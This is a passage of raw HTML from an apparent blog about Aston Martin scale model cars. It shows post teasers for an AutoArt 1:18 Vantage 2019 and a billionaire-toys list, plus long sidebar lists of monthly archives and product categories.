<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/chrono/" >chrono</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aqua/" rel="tag">aqua</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/chrono/" rel="tag">chrono</a> &bull; <a href="https://astonmartinscale.com/tag/green/" rel="tag">green</a> &bull; <a href="https://astonmartinscale.com/tag/h1001/" rel="tag">h1001</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/verda/" rel="tag">verda</a></li></ul>	</footer>
</article>
<article id="post-5222" class="post-5222 post type-post status-publish format-standard has-post-thumbnail hentry category-incredible tag-billionaire tag-incredible tag-toys">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/27/top-10-incredible-billionaire-toys/" title="Top 10 Incredible Billionaire Toys"><img width="100" height="56" src="https://astonmartinscale.com/wp-content/image/Top_10_Incredible_Billionaire_Toys_01_fwg.jpg" class="featured-thumb wp-post-image" alt="Top_10_Incredible_Billionaire_Toys_01_fwg" title="Top 10 Incredible Billionaire Toys" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/27/top-10-incredible-billionaire-toys/" title="Permalink to Top 10 Incredible Billionaire Toys" rel="bookmark">Top 10 Incredible Billionaire Toys</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-27T15:51:04+00:00">October 27, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p> <a class="more-link" href="https://astonmartinscale.com/2022/10/27/top-10-incredible-billionaire-toys/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/incredible/" >incredible</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/billionaire/" rel="tag">billionaire</a> &bull; <a href="https://astonmartinscale.com/tag/incredible/" rel="tag">incredible</a> &bull; <a href="https://astonmartinscale.com/tag/toys/" rel="tag">toys</a></li></ul>	</footer>
</article>
<article id="post-5220" class="post-5220 post type-post status-publish format-standard has-post-thumbnail hentry category-model tag-aston tag-autoart tag-martin tag-model tag-scale tag-vantage tag-vehicles">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/27/model-car-scale-118-autoart-aston-martin-vantage-2019-vehicles-3/" title="Model Car Scale 118 AutoArt Aston Martin Vantage 2019 vehicles"><img width="80" height="53" src="https://astonmartinscale.com/wp-content/image/Model_Car_Scale_118_AutoArt_Aston_Martin_Vantage_2019_vehicles_01_zox.jpg" class="featured-thumb wp-post-image" alt="Model_Car_Scale_118_AutoArt_Aston_Martin_Vantage_2019_vehicles_01_zox" title="Model Car Scale 118 AutoArt Aston Martin Vantage 2019 vehicles" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/27/model-car-scale-118-autoart-aston-martin-vantage-2019-vehicles-3/" title="Permalink to Model Car Scale 118 AutoArt Aston Martin Vantage 2019 vehicles" rel="bookmark">Model Car Scale 118 AutoArt Aston Martin Vantage 2019 vehicles</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-27T03:45:10+00:00">October 27, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>1:18 scale model car AutoArt ASTON MARTIN VANTAGE 2019 road vehicles. 1:18 scale Brand: AutoArt Condition: New with box. For any info write us a message. If you need more information, send us a message. Item in perfect condition. Visit &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/27/model-car-scale-118-autoart-aston-martin-vantage-2019-vehicles-3/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/model/" >model</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/model/" rel="tag">model</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/vantage/" rel="tag">vantage</a> &bull; <a href="https://astonmartinscale.com/tag/vehicles/" rel="tag">vehicles</a></li></ul>	</footer>
</article>
<nav id="nav-below" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/7/'>7</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/2022/10/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav>						
</div>
		<aside id="sidebar_full" class="large-4 medium-4 columns widget blog-widget" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://astonmartinscale.com/2025/11/27/aston-martin-db11-cyrus-mansory-lv-old-flowers-timothy-pierre-118-resin/">Aston Martin DB11 CYRUS MANSORY LV Old Flowers Timothy &#038; Pierre 1/18 Resin</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/11/26/spark-s2443-aston-martin-dbr1-3rd-le-mans-1960-jim-clarksalvadori-143-scale-3/">Spark S2443 Aston Martin DBR1 3rd Le Mans 1960 Jim Clark/Salvadori 1/43 Scale</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/11/26/aston-martin-vanquish-zagato-metallic-green-hensonheaven-118-scale/">Aston Martin Vanquish Zagato (Metallic Green) Henson&#038;Heaven 1/18 scale</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/11/25/norev-118-scale-182760-lola-aston-martin-lmp1-le-mans-2009/">Norev 118 Scale 182760 Lola Aston Martin Lmp1 Le Mans 2009</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2025/11/25/118-scale-schuco-aston-martin-db4-mk2-road-vehicles/">118 Scale Schuco ASTON MARTIN DB4 MK2 Road Vehicles</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://astonmartinscale.com/2025/11/'>November 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/10/'>October 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/09/'>September 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/08/'>August 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/07/'>July 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/06/'>June 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/05/'>May 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/04/'>April 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/03/'>March 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/02/'>February 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/01/'>January 2025</a></li>
	<li><a href='https://astonmartinscale.com/2024/12/'>December 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/11/'>November 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/10/'>October 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/09/'>September 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/08/'>August 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/07/'>July 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/06/'>June 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/05/'>May 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/04/'>April 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/03/'>March 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/02/'>February 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/01/'>January 2024</a></li>
	<li><a href='https://astonmartinscale.com/2023/12/'>December 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/11/'>November 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/10/'>October 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/09/'>September 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/08/'>August 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/07/'>July 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/06/'>June 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/05/'>May 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/04/'>April 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/03/'>March 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/02/'>February 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/01/'>January 2023</a></li>
	<li><a href='https://astonmartinscale.com/2022/12/'>December 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/11/'>November 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/10/'>October 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/09/'>September 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/08/'>August 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/07/'>July 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/06/'>June 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/05/'>May 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/04/'>April 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/03/'>March 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/02/'>February 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/01/'>January 2022</a></li>
	<li><a href='https://astonmartinscale.com/2021/12/'>December 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/11/'>November 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/10/'>October 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/09/'>September 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/08/'>August 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/07/'>July 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/06/'>June 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/05/'>May 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/04/'>April 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/03/'>March 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/02/'>February 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/01/'>January 2021</a></li>
	<li><a href='https://astonmartinscale.com/2020/12/'>December 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/11/'>November 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/10/'>October 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/09/'>September 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/08/'>August 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/07/'>July 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/06/'>June 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/05/'>May 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/04/'>April 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/03/'>March 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/02/'>February 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/01/'>January 2020</a></li>
	<li><a href='https://astonmartinscale.com/2019/12/'>December 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/11/'>November 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/10/'>October 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/09/'>September 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/08/'>August 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/07/'>July 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/06/'>June 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/05/'>May 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/04/'>April 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/03/'>March 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/02/'>February 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/01/'>January 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2674"><a href="https://astonmartinscale.com/category/1-18/" >1-18</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://astonmartinscale.com/category/118scale/" >118scale</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://astonmartinscale.com/category/118th/" >118th</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://astonmartinscale.com/category/12art/" >12art</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://astonmartinscale.com/category/143rd/" >143rd</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://astonmartinscale.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://astonmartinscale.com/category/200mph/" >200mph</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://astonmartinscale.com/category/4-motormax/" >4-motormax</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://astonmartinscale.com/category/5406d/" >5406d</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://astonmartinscale.com/category/aart/" >aart</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://astonmartinscale.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://astonmartinscale.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://astonmartinscale.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://astonmartinscale.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://astonmartinscale.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://astonmartinscale.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://astonmartinscale.com/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://astonmartinscale.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://astonmartinscale.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://astonmartinscale.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://astonmartinscale.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://astonmartinscale.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://astonmartinscale.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://astonmartinscale.com/category/art12/" >art12</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://astonmartinscale.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://astonmartinscale.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://astonmartinscale.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://astonmartinscale.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://astonmartinscale.com/category/aston-martin/" >aston-martin</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://astonmartinscale.com/category/astonish/" >astonish</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://astonmartinscale.com/category/astonmartin/" >astonmartin</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://astonmartinscale.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://astonmartinscale.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://astonmartinscale.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://astonmartinscale.com/category/autoart-aston/" >autoart-aston</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://astonmartinscale.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://astonmartinscale.com/category/avan/" >avan</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://astonmartinscale.com/category/avanstyle/" >avanstyle</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://astonmartinscale.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://astonmartinscale.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://astonmartinscale.com/category/bburago/" >bburago</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://astonmartinscale.com/category/beanstalk/" >beanstalk</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://astonmartinscale.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://astonmartinscale.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://astonmartinscale.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://astonmartinscale.com/category/billionaires/" >billionaires</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://astonmartinscale.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://astonmartinscale.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://astonmartinscale.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://astonmartinscale.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://astonmartinscale.com/category/brandando/" >brandando</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://astonmartinscale.com/category/brausi/" >brausi</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://astonmartinscale.com/category/brianza/" >brianza</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://astonmartinscale.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://astonmartinscale.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://astonmartinscale.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://astonmartinscale.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://astonmartinscale.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://astonmartinscale.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://astonmartinscale.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://astonmartinscale.com/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://astonmartinscale.com/category/burago/" >burago</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://astonmartinscale.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://astonmartinscale.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://astonmartinscale.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://astonmartinscale.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://astonmartinscale.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://astonmartinscale.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://astonmartinscale.com/category/chrono/" >chrono</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://astonmartinscale.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://astonmartinscale.com/category/cml033-1/" >cml033-1</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://astonmartinscale.com/category/cml035-1/" >cml035-1</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://astonmartinscale.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://astonmartinscale.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://astonmartinscale.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://astonmartinscale.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://astonmartinscale.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://astonmartinscale.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://astonmartinscale.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://astonmartinscale.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://astonmartinscale.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://astonmartinscale.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://astonmartinscale.com/category/cryptocurrencies/" >cryptocurrencies</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://astonmartinscale.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://astonmartinscale.com/category/cult-scale/" >cult-scale</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://astonmartinscale.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://astonmartinscale.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://astonmartinscale.com/category/dabury/" >dabury</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://astonmartinscale.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://astonmartinscale.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://astonmartinscale.com/category/danburyfranklin/" >danburyfranklin</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://astonmartinscale.com/category/danbyry/" >danbyry</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://astonmartinscale.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://astonmartinscale.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://astonmartinscale.com/category/db12/" >db12</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://astonmartinscale.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://astonmartinscale.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://astonmartinscale.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://astonmartinscale.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://astonmartinscale.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://astonmartinscale.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://astonmartinscale.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://astonmartinscale.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://astonmartinscale.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://astonmartinscale.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://astonmartinscale.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://astonmartinscale.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://astonmartinscale.com/category/ehang/" >ehang</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://astonmartinscale.com/category/ejs/" >ej&#039;s</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://astonmartinscale.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://astonmartinscale.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://astonmartinscale.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://astonmartinscale.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://astonmartinscale.com/category/evri/" >evri</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://astonmartinscale.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://astonmartinscale.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://astonmartinscale.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://astonmartinscale.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://astonmartinscale.com/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://astonmartinscale.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://astonmartinscale.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://astonmartinscale.com/category/finance/" >finance</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://astonmartinscale.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://astonmartinscale.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://astonmartinscale.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://astonmartinscale.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://astonmartinscale.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://astonmartinscale.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://astonmartinscale.com/category/frankli/" >frankli</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://astonmartinscale.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://astonmartinscale.com/category/fronti/" >fronti</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://astonmartinscale.com/category/frontiart/" >frontiart</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://astonmartinscale.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://astonmartinscale.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://astonmartinscale.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://astonmartinscale.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://astonmartinscale.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://astonmartinscale.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://astonmartinscale.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://astonmartinscale.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://astonmartinscale.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://astonmartinscale.com/category/goldfinger/" >goldfinger</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://astonmartinscale.com/category/goodwood/" >goodwood</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://astonmartinscale.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://astonmartinscale.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://astonmartinscale.com/category/gt430/" >gt430</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://astonmartinscale.com/category/gt443/" >gt443</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://astonmartinscale.com/category/gt479/" >gt479</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://astonmartinscale.com/category/gt480/" >gt480</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://astonmartinscale.com/category/gt514/" >gt514</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://astonmartinscale.com/category/gt906/" >gt906</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://astonmartinscale.com/category/gtspirit/" >gtspirit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://astonmartinscale.com/category/guiloy/" >guiloy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://astonmartinscale.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://astonmartinscale.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://astonmartinscale.com/category/heco/" >heco</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://astonmartinscale.com/category/henson/" >henson</a>
</li>
